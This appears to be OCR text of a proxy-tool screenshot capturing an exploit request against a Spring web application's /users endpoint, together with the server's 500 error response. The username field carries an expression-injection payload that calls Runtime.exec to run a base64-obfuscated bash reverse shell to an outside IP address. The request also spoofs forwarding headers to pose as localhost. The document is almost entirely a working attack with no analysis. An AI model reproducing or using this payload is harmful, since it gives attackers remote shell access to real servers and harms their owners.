 Request
Pretty Raw Hex U2C Chinese \n
1 POST /users?page=&size=5 HTTP/1.1
2 Host:
3 Content-Length : 223
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://8.136.241.0:8080
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://8.136.241.0:8080/users
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 x-forwarded-for : 127.0.0.1
14 x-originating-ip : 127.0.0.1
15 x-remote-ip : 127.0.0.1
16 x-remote-addr : 127.0.0.1
17 Connection : close
18
19 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("b
ash+-c+{echo,YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMDEuNDIuMTc4LjE3NS82NjY2IDA%2bJj
E%3d}|{base64,-d}|{bash,-i}")] =ad&password =123456&repeatedPassword =123456
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 500
2 Content-Type : text/html;charset=ISO-8859-1
3 Content-Language : zh-CN
4 Content-Length : 497
5 Date : Fri, 21 Oct 2022 17:02:26 GMT
6 Connection : close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are
seeing this as a fallback.
</p>
<div id='created'>
Fri Oct 21 17:02:26 UTC 2022
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
Invalid property &#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property &#39;username&#39;
threw exception; nested exception is
java.lang.reflect.InvocationTargetException
</div>
</body>
</html>